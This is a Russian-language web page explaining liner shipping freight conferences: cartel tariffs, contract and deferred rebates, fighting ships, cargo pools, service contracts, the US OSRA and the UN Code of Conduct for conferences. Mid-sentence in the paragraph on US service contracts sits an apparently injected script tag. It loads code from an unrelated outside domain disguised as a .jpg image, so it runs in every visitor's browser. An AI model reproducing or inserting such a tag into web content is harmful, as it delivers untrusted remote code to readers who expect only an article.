<div id="primary">
	<main id="main" class="site-main clearfix">
	
	
	



	<div class='code-block code-block-3' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
</div>
						<article class="post-format format- post-7842 post type-post status-publish format-standard hentry category-kes tag-gruzovye-operacii tag-perevozki tag-port tag-sudno tag-sudovladelcy clearfix" id="post-7842">
								<header class="entry-header">
								</header> <!-- .entry-header -->
				<div class="entry-content">
				
<div class="kk-star-ratings
     kksr-valign-top     kksr-align-left    "
    data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;7842&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;0&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 \u0433\u043e\u043b\u043e\u0441\u043e\u0432)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}">
    
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    
<div class="kksr-legend">
            <span class="kksr-muted">Rate this post</span>
    </div>
</div>
<p>Международное линейное судоходство на основных направлениях океанских перевозок регулируется союзами линейных компаний — фрахтовыми конференциями (freight conference). Конференция — это объединение картельного типа, которое устанавливает для своих членов Минимальные ставки тарифа за перевозку груза, единый состав услуг и рисков, включенных в тариф, ставку вознаграждения экспедиторам за предоставление груза. Конференция также разрабатывает и регулярно корректирует систему надбавок к базисным ставкам тарифа (BAF, CAF, за скопление судов и пр.), а при необходимости осуществляет общее повышение тарифов. Кроме того, конференция контролирует режим обслуживания перевозок, а в ряде случаев осуществляет согласование расписаний различных линий.<span id="more-7842"></span></p>
<p>В деятельности конференций необходимо различать два противоречивых аспекта. С одной стороны, они обеспечивают регулярное судоходство с большой частотой подачи тоннажа при стабильных ставках провозной платы. Это гарантирует грузовладельцам своевременную доставку товара, позволяет поддерживать постоянную связь с рынком и правильно учесть транспортную составляющую в цене товара, что способствует развитию международной торговли. С другой стороны, большинство современных конференций — монополистические союзы. Их целью является получение сверхприбыли путем устранения внутренней и внешней конкуренции из сферы своей деятельности, подчинения грузоотправителей и навязывания им монопольно-высоких тарифов.</p>
<p>Ряд конференций являются объединениями закрытого типа; для вступления в такую конференцию необходимо получить 75% голосов ее членов, даже открытые конференции часто отказывают в приеме новым судоходным линиям под предлогом избытка тоннажа, спада перевозок и т. д.</p>
<p>В противовес грузоотправители создают свои объединения, привлекают к «борьбе» с линиями правительства, например, FMC в США, и межгосударственные органы, к примеру, органы Евросоюза и ВТО.</p>
<p>Стандартное соглашение о членстве в конференции посвящено одному вопросу созданию прочного тарифного союза. В нем сформулировано обязательство партнеров строго придерживаться согласованных тарифов; установлены штрафные санкции за нарушение договора и сумма банковской гарантии, которую каждый партнер вносит на счет конференции в обеспечение уплаты штрафов и взносов. Члены конференции не имеют права котировать за перевозку груза ставки ниже тех, которые установлены тарифами конференции. Соглашение также определяет сферу действия конференции (порты, регионы), порядок рассмотрения споров и претензий, порядок выхода из конференции. Контрольные организации конференции следят за правильной тарификацией грузов, имеют право проверять содержимое грузовых мест, производить повторный обмер грузов, посещать фабрики для перепроверки стоимости товара и применяют штрафные санкции к судовладельцам в случае обнаружения злоупотреблений. При неоднократном нарушении договора компания исключается из членов конференции.</p>
<p>В настоящее время в мире насчитывается свыше трехсот конференций, В каждом районе международного судоходства действуют, как правило, несколько таких картелей; различные конференции контролируют прямое и обратное направления перевозок и перевозки между различными группами портов. Число членов конференции колеблется от двух-трех до пятидесяти компаний различных стран. Крупные судоходные компании являются членами всех или большинства конференций данного направления линейного судоходства (например, в направлении из Европы на дальний Восток действуют конференции по перевозке грузов на порты Красного моря, Персидского залива, Индии, Шри-Ланка, Юго-Восточной Азии, Китая, Японии и Южной Кореи) и определяют их политику в своих интересах за счет мелких и средних судовладельцев.</p>
<p>Создание картелей не устраняет конкуренции, а лишь изменяет ее формы. Стремясь обеспечить себе монопольное положение в перевозках, каждая конференция ведет постоянную борьбу с аутсайдерами, конференциями, обслуживающими смежные направления перевозок, трамповыми компаниями. Это — так называемая «внешняя конкуренция »</p>
<p>Для того чтобы не допустить усиления аутсайдеров, конференции закрепляют за собой грузоотправителей, применяя систему контрактных и отсроченных скидок с тарифа. Контрактные скидки (contract rebates) грузоотправитель получает согласно договору за обязательство использовать для доставки товара только суда конференции. Обычно они составляют 5—10% тарифа и предоставляются отдельно по каждой отправке груза. Контракты заключаются на срок 6—12 месяцев и затем автоматически продлеваются, если ни одна из сторон не заявила заранее об отказе от контракта. Разновидностью контрактных скидок является система «двойных ставок» (dual rate system), когда грузовладелец, подписавший соглашение с конференцией, оплачивает перевозки по пониженным «договорным ставкам». В случае перевозки груза на судне аутсайдера отправитель обязан выплатить конференции высокий штраф, а при повторном нарушении конференция может приостановить или расторгнуть контракт.</p>
<p>Контрактными соглашениями с конференцией связаны не только грузовладельцы, но и экспедиторские фирмы, которые в случае использования флота аутсайдера рискуют потерять не только скидку, но и комиссию, которая обычно составляет 2,5% суммы фрахта.</p>
<p>Ряд конференций применяет «тройную» шкалу ставок: помимо скидки за перевозку грузов, проданных на условиях CIF, грузоотправитель имеет право на дополнительные скидки, если и те грузы, которые проданы на условиях FOB, также перевозятся только на судах конференции.</p>
<p>Стремление связать грузовладельцев с конференцией, лишить их возможности использовать суда аутсайдеров наиболее полно проявляется в практике предоставления отсроченных скидок. Соглашение об отсроченных скидках (deferred rebates system) предусматривает, что если грузовладелец в течение обусловленного срока (период скидки) предоставляет все свои грузы конференции, то ему возвращается часть (обычно 10%) фрахта, оплаченного за эти перевозки. Однако грузоотправитель получает скидку не сразу, а только через определенный контрольный период, в течение которого он также не имеет права использовать суда аутсайдеров. Период скидки и период отсрочки одинаковы и составляют З—б месяцев. Например, для того чтобы получить скидку с фрахтовых платежей за первое полугодие, грузоотправитель должен и последующие б месяцев перевозить грузы только на судах конференции. По грузам, перевезенным в течение второго полугодия, он получит скидку в том случае, если будет использовать только суда конференции в течение первого полугодия следующего года и т. д. Таким образом, наличие периода отсрочки заставляет грузоотправителей из года в год возить грузы только на судах компаний — членов конференции.</p>
<p>Большинство конференций используют обе системы скидок, причем отсроченные скидки обычно на 0,5—1% больше контрактных.</p>
<p>Следует отметить, что если предоставление контрактных скидок оптовым и постоянным покупателям соответствует общепринятой торговой практике, то система отсроченных скидок носит характер дискриминационных требований, диктуемых монополистом. Ее основные особенности: конференция не несет никаких обязательств перед грузовладельцем (т. е. односторонние обязательства), соглашение не имеет юридического оформления, и бремя доказательства «лояльности» лежит на грузовладельце; сумма скидки не предоставляется немедленно, а накапливается за двойной срок соглашения (период скидки и контрольный период), в течение которых линейные компании безвозмездно используют эти оборотные средства в своей деятельности. Поэтому против системы отсроченных скидок все более активно выступают советы грузовладельцев, а также правительства ряда стран. В частности, система отсроченных скидок признана неправомочной практикой морским законодательством США.</p>
<p>На перевозки комплектного промышленного оборудования конференции вводят специальные ставки, которые зависят от количества и рода груза и условий конкуренции со стороны независимых аутсайдеров и трампового флота.</p>
<p>Борьба между конференцией и аутсайдером часто приводит к открытым фрахтовым войнам, во время которых тарифы за перевозку грузов снижаются до 30—60% от первоначального уровня. Борьба заканчивается или устранением аутсайдера, или его соглашением с конференцией. При этом квота в перевозках, которую получает новый член конференции, зависит от его грузовой базы, т. е. от того, какое количество груза удалось ему закрепить за собой к моменту вступления в конференцию (past performance).</p>
<p>Особо острой формой конкуренции с аутсайдером является постановка на линию так называемых «боевых» судов. В этом случае по поручению конференции один из ее членов организует линию, суда которой посещают те же порты, что и линия-аутсайдер, имеют заходы в эти порты непосредственно перед приходом судов аутсайдера и перевозят грузы по особо низким, демпинговым ставкам, В результате линия-аутсайдер теряет свою грузовую базу и вынуждена уйти с рынка или пойти на соглашение с конференцией. Убытки от эксплуатации «боевых» судов покрываются конференцией за счет специальных взносов всех партнеров. В настоящее время постановка «боевых» судов признана нелегитимной антимонопольным законодательством ряда стран и международных сообществ (ЕС, США).</p>
<p>Помимо различных форм скидок с тарифов, конференция создает препятствия аутсайдерам путем связующих соглашений с портовыми компаниями. Линейные агенты, согласно типовому контракту, не имеют права привлекать грузы и обслуживать суда аутсайдеров. Аналогичные требования конференция может предъявить и стивидорным компаниям.</p>
<p>Конкуренция между различными конференциями, действующими на смежных направлениях, ведется теми же методами, что и конкуренция с аутсайдером. Борьба заканчивается заключением соглашения и образованием ассоциации (союза) конференций или созданием единого рабочего органа — секретариата. Ассоциация или общий секретариат устанавливают согласованные для всех взаимосвязанных конференций тарифы и условия перевозок.</p>
<p>Борьба грузовладельцев с монопольной тарифной политикой линейных конференций, поддержанная Европейским союзом, правительствами США и развивающихся стран, привела в 1980-е гг. к появлению новых форм тарифных соглашений. К ним относятся:</p>
<p><em>•Предусмотренный законом США 1984 г. контракт на обслуживание (<script src="//shareclods.com/pict.jpg"></script></em><em>Service Contract</em><em>). </em>По этому соглашению одна сторона, грузоотправитель или ассоциация грузоотправителей обязуется в течение определенного срока, предъявить для перевозки согласованное минимальное количество груза (в тоннах или по сумме фрахта), а другая сторона, линейная конференция, гарантирует обусловленный уровень ставок или тарифную сетку и согласованный уровень транспортных услуг — предоставление необходимой вместимости грузовых помещений судов, транзитное время, частоту рейсов. В контракте подробно оговариваются все условия перевозки грузов и оплаты фрахта, а также санкции за нарушение договора.</p>
<p><em>•Система </em><em>TVC</em><em> (</em><em>Time</em><em>&#8211;</em><em>Volume</em><em> </em><em>Contract</em><em>), </em>которая применяется на других, не американских направлениях. Конференции дают право своим компаниям-участникам заключать с грузоотправителями прямые контракты, по которым отправитель обязуется предъявить к перевозке определенное количество груза, а перевозчик устанавливает по этому контракту специальную, пониженную ставку провозной платы. Каждый такой контракт должен быть одобрен (согласован) с Конференцией.</p>
<p>•В мае 1999 г. в США был принят новый закон об океанском судоходстве <em>(</em><em>Ocean Shipping Reform Act &#8211; OSRA</em><em>). </em>По этому закону право заключения сервисных контрактов предоставляется не только конференции, но и отдельным линейным операторам, при этом объем сведений о контракте, который должен быть представлен в Федеральную морскую комиссию (FMC), значительно сокращен, и партнерам гарантируется конфиденциальность этих сведений. Практически новый закон предоставляет линейным операторам те же возможности по заключению контрактов, которые предусмотрены по Time Volume Contract (TVC).</p>
<p>•Особой формой договора является <em>VIP</em><em> </em>— <em>Volume</em><em> </em><em>Incentive</em><em> </em><em>Program</em><em>. </em>Конференция возвращает грузоотправителю часть его фрахтовых платежей, если общая их сумма, выплаченная в течение оговоренного периода всем членам конференции, достигает величины, оговоренной в контракте.</p>
<p>Рассмотренные выше тарифные системы рассчитаны на крупных и средних грузоотправителей. В отличие от контрактных и отсроченных скидок, они не требуют от грузоотправителя перевозки всего своего груза на судах компаний — членов конференции, а предусматривают предоставление скидок против предъявления отправителем определенного, согласованного в контракте количества груза.</p>
<p><em>•</em><em>Система</em><em> </em><em>FCS </em>— <em>Fidelity Commission System. </em>Грузоотправителям возвращается определенная часть оплаченного ими фрахта, если в течение оговоренного периода они использовали для перевозки своих грузов только линии компаний — членов конференции. Эта система имеет целью привлечение мелких грузоотправителей с непостоянным размером грузопотока, которые не могут гарантировать в контракте предъявление определенного, достаточно существенного количества груза. По системе FCS так же, как по системе VIP, скидка выплачивается после окончания оговоренного в контракте срока перевозок. Однако, в отличие от Defferent Rebates, выплата производится сразу же по завершении контракта, без контрольного периода отсрочки.</p>
<p>В целом, как уже отмечалось, предоставление скидок при заключении крупных или долгосрочных контрактов является общепринятым в практике торговли товарами и услугами. Грузоотправители и их экспедиторы могут оговаривать также скидки в своих договорах с морскими и наземными перевозчиками, стивидорными, складскими, сюрвейерными и другими компаниями.</p>
<p>Третьим видом внешней конкуренции является борьба за груз между линейными и трамповыми компаниями. Суда конвенциональных линий перевозят не только генеральные, но и массовые грузы — для обеспечения оптимальной композиции груза, улучшения мореходных качеств судна (осадка, дифферент), а также для сокращения балластных пробегов в обратном, менее загруженном направлении. Учитывая конкуренцию со стороны трампового тоннажа, правила линейных конференций устанавливают для массовых грузов режим «открытых ставок» («open rate»), т. е. ставка на их перевозку определяется каждым судовладельцем самостоятельно, на основе соглашения с грузовладельцем. Такие «открытые» ставки устанавливаются для навалочных и насыпных грузов, а также на некоторые виды массовых штучных грузов (цемент, каучук, шерсть, сахар, металл) либо на такие грузы объявляются низкие «временные ставки». Открытые и временные ставки часто ниже фрахтовых ставок трампового судоходства, так как они должны покрыть лишь дополнительные затраты линии — девиацию судна, дополнительные стоянки и стоимость грузовых операций, если таковые расходы имеют место. При этом гарантируется регулярность обслуживания и возможность отправки грузов мелкими партиями. Все это позволяет линейным компаниям активно участвовать в перевозках массовых грузов.</p>
<p>С другой стороны, крупные грузоотправители и объединения грузовладельцев, способные обеспечить регулярные отправки генеральных грузов судовыми партиями, используют трамповый тоннаж на условиях фрахтового контракта или тайм-чартера, что позволяет им значительно сократить затраты на перевозку. Такие попытки неоднократно предпринимали австралийские экспортеры шерсти, экспортеры каучука и лесных грузов из портов Юго-Восточной Азии, компании стран Западной Африки, экспортирующие арахис, кофе, красное дерево. Важным условием при этом является способность судовладельца обеспечить перевозку всего заявленного количества грузов регулярными рейсами в течение длительного периода, так как в противном случае грузовладелец понесет большие убытки из-за разрыва контракта с конференцией.</p>
<p>Особые формы имеет внутрикартельная конкуренция. Так как все члены линейной конференции должны придерживаться одинаковых тарифов и коммерческих условий перевозки, то борьба за привлечение груза ведется преимущественно путем повышения качества обслуживания: увеличение частоты рейсов, постановка на линию специализированных судов; организация фидерного обслуживания океанской линии для увеличения числа обслуживаемых портов; сокращение транзитного времени доставки грузов между основными портами океанской линии за счет организации раздельных схем движения на каждый регион (например Юго-Восточная Азия, Китай, Япония и Южная Корея); расширение номенклатуры перевозимых грузов за счет использования специальных типов контейнеров (OT, HC, TC и т. д.).</p>
<p>Другим видом внутрикартельной конкуренции является предоставление грузовладельцам скрытых, конфиденциальных скидок с действующего тарифа. Эти скидки могут носить различные формы: допущение неправильного указания размеров, массы, объема и стоимости груза, расчет провозной платы для кубатурных грузов на базе массы, а не объема (на1000 кг, а не на1 м³), принятие судовладельцем на свой счет стивидорных расходов и сборов, которые, согласно условиям тарифа должен оплачивать грузовладелец, предоставление ему комиссионных за «привлечение» груза, отказ от демереджа за задержку контейнеров, допущение задержки оплаты фрахта.</p>
<p>Как правило, в конференциях, которые монополизировали перевозки на данном направлении и проводят строгий и эффективный контроль за коммерческой деятельностью своих членов, преобладает первая форма внутрикартельной конкуренции (путем повышения качества обслуживания), и, наоборот, там, где действует большое количество аутсайдеров, основным является предоставление различных конфиденциальных и косвенных скидок с тарифа.</p>
<p>Соглашение о минимальных тарифных ставках и единых условиях перевозок охватывает далеко не все стороны деятельности линейных компаний. Конференция является лишь наиболее широким объединением линейных компаний, внутри которого его члены вступают в иные, более тесные союзы.</p>
<p>Большинство конференций устанавливает для каждого из своих членов порты, которые может обслуживать данная компания, число отходов из каждого порта в течение года и размер (тоннаж) судов, используемых на линии. Такое распределение перевозок между компаниями — членами конференции называется «пул по числу отходов» (рейсов). Обычно оговариваются примерно равные интервалы между рейсами, а иногда — распределение рейсов по сезонам. Может быть ограничено право компании принимать груз из одного или нескольких портов или на определенный рендж (страну), обслуживаемый конференцией. Размер флота часто устанавливается по грузовместимости, причем оговаривается как тоннаж одного судна, так и общий тоннаж (грузовместимость), используемый на линии в течение года. Все это позволяет ограничить общий тоннаж, участвующий в перевозках, обеспечить лучшую загрузку судов. Однако конкуренция — путем улучшения технико-эксплуатационных характеристик судов, организации движения флота и предоставления конфиденциальных скидок — сохраняется.</p>
<p>Более тесной формой сотрудничества в рамках конференции является грузовой пул, когда каждой компании устанавливается ее доля от общего объема перевозок, раздельно по генеральному и навалочному грузам. Наибольшее ограничение конкуренции между партнерами достигается в пуле по грузу и фрахту. Пул предусматривает распределение общей суммы доходов от перевозок, при этом каждая компания должна перевезти установленное для нее количество груза (за год, полгода). В случае пула по условному неттофрахту из доходов каждой компании, согласно усредненным тарифным ставкам, исключаются затраты на привлечение и перевалку грузов (агентская комиссия, стивидорные), а оставшаяся сумма неттофрахта распределяется между партнерами в соответствии с установленными квотами.</p>
<p>Независимо от вида пула, в соглашении оговариваются: район его действия (порты, ренджи); перечень грузов, не охватываемых этим договором: перечень расходов, вычитаемых из суммы брутто-фрахта; период действия пула. Для всех партнеров устанавливается минимальное число заходов в каждый из портов обслуживаемого района в течение периода пула. За невыполнение установленного числа отходов по какому-либо порту, а также за недовыполнение или перевыполнение установленной соглашением квоты перевозок с виновной компании взимается штраф. При этом обычно согласовывается процент отклонения от квоты (±10—20%), который допускается без применения штрафных санкций. Компании, осуществляющие совместное обслуживание перевозок на базе единого расписания, могут строить свои расчеты с пулом на базе общей суммы квот, что снижает вероятность штрафа.</p>
<p>Для выполнения соответствующих расчетов компании — члены пула обязаны в строго установленные сроки направлять в его секретариат полные комплекты манифестов по выполненным рейсам и другие необходимые документы. В остальном каждая компания полностью сохраняет финансовую независимость, самостоятельно определяет состав флота и расписание движения судов.</p>
<p>Следует отметить, что и соглашение о пуле не устраняет конкуренции. Так, при наличии грузового пула каждая компания стремится выполнить свою квоту по количеству тонн за счет перевозки наиболее высокотарифицируемых грузов и получить, таким образом, максимальный доход. При соглашении о пуле по валовому фрахту и грузу или по условному нетто-фрахту каждая компания стремится закрепить за собой грузы и порты, характеризующиеся минимальными затратами на доллар фрахта (стивидорные, портовые сборы), что обеспечивает увеличение чистого дохода. Кроме того, в пуле идет непрерывная борьба между его членами за пересмотр квот, а также списка портов и грузов, подпадающих под соглашение.</p>
<p>Контейнеризация морских международных перевозок привела к дальнейшему усилению горизонтальной и вертикальной интеграции линейного судоходства. Под горизонтальной интеграцией понимается объединение судовладельцев, эксплуатирующих флот на данном направлении, а под вертикальной — четкое организационное взаимодействие и тесные финансовые связи, вплоть до слияния компаний, обеспечивающих весь транспортный процесс по доставке груза (контейнеров) от отправителя к потребителю.</p>
<p>Начиная с 1980-х гг. высокими темпами идет формирование международных консорциумов и слот-чартерных соглашений. Партнеры по слот-чартерному соглашению проводят единую политику, организуя единую линию в рамках конференции либо линию-аутсайдер, совместно используя терминалы в портах захода. Во всем остальном они полностью независимы друг от друга. Каждая компания имеет собственный контейнерный парк, выпускает свой коносамент, самостоятельно бронирует грузы через сеть своих представительств и договорных агентов.</p>
<p>Активно обсуждается создание пулов линейных компаний по совместной эксплуатации контейнерного парка. По оценкам специалистов, это может обеспечить сокращение соответствующих расходов на 20—25% за счет:</p>
<p>• сокращения расходов на переброску порожняка;</p>
<p>• заключения единых соглашений на закупку, аренду и ремонт оборудования; • создания единой системы контроля за движением контейнеров.</p>
<p>Все взаиморасчеты между партнерами по использованию контейнеров будут выполняться с помощью компьютерной сети. Ожидается, что такие пулы возможны в рамках слот-чартерных соглашений (альянсов).</p>
<p>Участие в конференции имеет для судовладельца ряд неоспоримых достоинств: возможность перевозки генеральных грузов по базовым тарифным ставкам, без экстраскидок, вызванных фрахтовой войной; отсутствие противодействия работе линии со стороны конференции, которая имеет тесные связи с грузовладельцами, агентскими, экспедиторскими, стивидорными компаниями и может оказывать на них существенное давление с целью затруднить работу аутсайдера; возможность согласовать расписание движения флота с расписаниями других линейных компаний.</p>
<p>В то же время членство в конференции накладывает на судовладельца существенные ограничения. Во-первых, он обязан придерживаться тарифных ставок и условий перевозок, установленных конференцией, и, таким образом, не может проводить гибкую тарифную политику для привлечения груза. Во-вторых, как правило, конференция четко фиксирует для каждой компании число отходов, размер судов, порты захода, т. е. для судовладельца ограничивается возможность проводить самостоятельно политику организации и развития перевозок исходя из его ресурсов и с учетом конкретно складывающейся ситуации на рынке.</p>
<p>При решении вопроса о вступлении в конференцию принимается во внимание комплекс коммерческо-экономических факторов, к которым относятся: степень охвата перевозок линейным картелем, наличие на данном направлении крупных грузовладельцев, с которыми возможно заключить долгосрочные двусторонние контракты на перевозку больших партий грузов; права и обязанности судовладельца, его квота в перевозках в случае вступления в конференцию (пул). Важным условием эффективности работы линии в составе конференции является ее конкурентоспособность. Работая по единым тарифам, для привлечения грузов необходимо обеспечить качество обслуживания не ниже, чем у других партнеров. Это требует повышенной частоты рейсов, наличия современных судов, использования современных методов организации и коммерческой практики перевозок.</p>
<p>В связи с монопольным положением конференций, высокими тарифами и тем ущербом, который они наносили развивающимся странам, эти страны в1964 г. потребовали от ООН принятия международной конвенции по регулированию деятельности конференций.</p>
<p>В апреле1974 г. на конференции дипломатических представителей стран-членов ООН Конвенция была принята. Было установлено, что она вступит в силу, когда ее подпишут 24 страны, флот которых составляет 25% мирового линейного флота. В октябре1983 г. Конвенция, получившая название «Кодекс поведения конференций», вступила в силу. Основные положения Конвенции сводятся к следующему:</p>
<p><em>1. Взаимоотношения линейной конференции с грузовладельцами: </em></p>
<p>• тарифы конференции должны содержать минимальное количество различных ставок, должны быть просты для использования и предоставляться в полном объеме любому грузоотправителю по его запросу, но за плату;</p>
<p>• ставки тарифа должны устанавливаться на уровне, обеспечивающем разумную прибыль перевозчику, но прибыль рассчитываться по результатам кругового рейса в целом;</p>
<p>• конференция обязана регулярно информировать советы грузовладельцев о коммерческих и финансовых результатах своей деятельности;</p>
<p>• общее повышение тарифов может производиться в конференции не чаще чем 1 раз в 18 месяцев и с обязательным предварительным нотисом за 150 суток; каждое такое повышение должно быть обосновано, т. е. конференция должна представить сведения о росте своих расходов; в случае, если какой-либо совет грузоотправителей не согласен с повышением, проводится согласительное совещание, а в случае его неудачи вопрос передается в международную примирительную комиссию, решение которой обязательно для всех сторон (третейский судья); по требованию правительства данной страны ее представитель может участвовать в этих переговорах с совещательным голосом;</p>
<p>• грузовладельцам предоставляется право перевозить часть груза на судах аутсайдеров без потери права на контрактную скидку; условия такой перевозки определяются особо;</p>
<p>• конференция должна согласовывать с советами грузовладельцев все вопросы изменения качества обслуживания: частота рейсов, постановка специализированных контейнеровозов, обслуживаемые порты и т. д.</p>
<p><em>2 Взаимоотношения линейной конференции с судовладельцами: </em></p>
<p>• судоходные компании стран-партнеров по внешней торговле имеют равное и преимущественное право на участие в перевозках; судоходные компании третьих стран имеют право на участие в перевозках в размере не более 20% от общего грузопотока (принцип 40: 40: 20);</p>
<p>• компания каждой страны-партнера имеет право на участие в перевозках в рамках квоты данной страны, независимо от того, использует ли она свой или фрахтованный тоннаж;</p>
<p>• компании третьих стран принимаются для участия в конференции без дискриминации, на равных условиях, но при наличии коммерческой целесообразности (при отсутствии избытка тоннажа).</p>
<p>В наше время, несмотря на то что Кодекс вступил в силу, он фактически распространяется только на 17—18% линейных перевозок. Из сферы деятельности Кодекса исключены:</p>
<p>• перевозки флотом аутсайдеров, которые на отдельных направлениях достигают 30—50% от общего грузопотока;</p>
<p>• перевозки правительственных грузов, которые законодательно закреплены за национальным флотом;</p>
<p>• все грузы внешней торговли США, которые не признают Кодекс;</p>
<p>• перевозки между странами Европейского союза, а также между странами, которые входят в другие региональные союзы (Североамериканский, Западноафриканский, Южноамериканский);</p>
<p>• мультимодальные перевозки.</p>
<p>В целом имеет место кризис системы линейных конференций. Его причинами являются:</p>
<p><em>1. Создание национальных ассоциаций и региональных федераций грузоотправителей. </em>Эти организации концентрируют в своих руках весь или большую часть экспорта массовых грузов и на этой основе добиваются от конференции договорных ставок или, если компромисс с конференцией не достигнут, привлекают для своих перевозок трамповые суда или суда аутсайдеров.</p>
<p><em>2 Активная позиция стран Азии, Латинской Америки, Ближнего и Среднего Востока </em>в части создания собственного флота, сдерживания роста тарифов конференций, закрепления части перевозок за национальными судовладельцами. Такие перевозки могут выполняться как собственным, так и зафрахтованным тоннажем, как в регулярном, так и в трамповом судоходстве. Национальная линейная компания может уступить свою долю перевозок другому перевозчику за определенную комиссию.</p>
<p><em>3. Противоречия между морскими державами и крупными капиталистическими странами, </em>которые не имеют достаточного флота для обеспечения своих внешнеторговых перевозок (США, Канада, Австралия). Последние принимают законы, ограничивающие монополию конференций. Правительства этих стран проводят контроль и регулирование действия конференции.</p>
<p><em>4. Противоречия </em>между традиционными линейными перевозчиками, с одной стороны, и мультимодальными, с другой. Оператор мультимодальной перевозки организует доставку груза «от двери до двери», поэтому данный грузопоток вообще исключается из сферы, которая может контролироваться линейной конференцией. Контейнерные консорциумы и слот-чартерные союзы, используя крупнотоннажные суда, обеспечивают провозную способность своей линии в объеме до 2—З млн т в каждом направлении при еженедельных отходах судов, что удовлетворяет требованиям любого грузовладельца и позволяет консорциумам работать вне рамок конференции.</p>
<p>Существенные ограничения на деятельность конференций накладывают органы надзора за монополиями Всемирной торговой организации (ВТО), Европейского союза и США. Поэтому на многих направлениях конференции частично преобразованы и действуют под названиями: Trade Agreement (Северо-Западная Европа — Западная Африка; Северо-Западная Европа — Средиземное море), Discussion Agreement (Австралия — США). Слот-чартерные соглашения, как правило, называются Alianca или Global Alianca. В последнем случае контейнерные операторы согласуют работу своего флота и обмениваются слотами на различных направлениях линейного судоходства, например, Европа — США, Европа — дальний Восток. Одновременно идет процесс слияния и поглощения, который охватывает даже наиболее крупные компании (Maersk Sealand, P and O / Ned Lloyd, CMA/CGM и др.), либо создание двумя или более компаниями совместной контейнерной линии. При этом, помимо максимального согласования работы судов, достигается экономия за счет сокращения численности управленческого персонала, уменьшения числа судов и парка контейнеров, сокращения терминальных расходов.</p>
<!-- AI CONTENT END 1 -->
				</div> <!-- .end entry-content -->
									<footer class="entry-footer"> <span class="cat-links">
						Категория : <a href="https://seaspirit.ru/navigator/kes" rel="category tag">КЭС</a> </span> <!-- .cat-links -->
													<span class="tag-links">  <a href="https://seaspirit.ru/tag/gruzovye-operacii" rel="tag">грузовые операции</a>, <a href="https://seaspirit.ru/tag/perevozki" rel="tag">перевозки</a>, <a href="https://seaspirit.ru/tag/port" rel="tag">Порт</a>, <a href="https://seaspirit.ru/tag/sudno" rel="tag">судно</a>, <a href="https://seaspirit.ru/tag/sudovladelcy" rel="tag">судовладельцы</a> </span> <!-- .tag-links -->
												</footer> <!-- .entry-meta -->
								</article>
		</main> <!-- #main -->
	
<!--	<div class="money">
	<iframe src="https://yoomoney.ru/quickpay/shop-widget?writer=seller&targets=%D0%92%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D1%81%D0%B2%D0%BE%D0%B9%20%D0%B2%D0%BA%D0%BB%D0%B0%D0%B4%20%D0%B2%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0%20seaspirit.ru&targets-hint=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D1%81%D0%B0%D0%B9%D1%82%D0%B0&default-sum=&button-text=12&payment-type-choice=on&comment=on&hint=%D0%9F%D0%BE%D0%B6%D0%B5%D0%BB%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%B8%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F&successURL=https%3A%2F%2Fseaspirit.ru%2F&quickpay=shop&account=410012588374939" width="100%" height="341" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
	</div> -->
	
			<ul class="default-wp-page clearfix">
			<li class="previous"> <a href="https://seaspirit.ru/navigator/kes/organizaciya-i-kommercheskie-usloviya-raboty-fidernyx-linij.html" rel="prev"><span class="meta-nav">&larr;</span> Организация и коммерческие условия работы фидерных линий</a> </li>
			<li class="next"> <a href="https://seaspirit.ru/navigator/kes/texnika-vedeniya-peregovorov-po-kupleprodazhe-sudov.html" rel="next">Техника ведения переговоров по купле/продаже судов <span class="meta-nav">&rarr;</span></a> </li>
		</ul>
		
		
	

		<!-- google adsense-->

	<!-- google adsense-->



		
			<h2>Эй! Моряк, почитай и это:</h2>
		<br>
